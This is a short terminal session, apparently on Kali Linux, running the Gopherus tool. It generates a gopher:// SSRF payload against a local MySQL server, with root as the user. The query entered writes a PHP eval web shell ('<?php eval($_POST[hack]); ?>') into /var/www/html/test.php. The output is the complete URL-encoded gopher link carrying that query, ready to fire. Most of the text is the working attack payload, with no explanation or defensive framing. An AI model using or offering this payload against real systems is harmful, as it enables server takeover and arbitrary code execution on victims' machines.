 (root㉿kali)-[/home/verter/Gopherus-master]
# python gopherus.py mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[hack]); ?>' INTO OUTFILE '/var/www/html/test.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4d%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%68%61%63%6b%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%7
7%2f%68%74%6d%6c%2f%74%65%73%74%2e%70%68%70%27%3b%01%00%00%00%01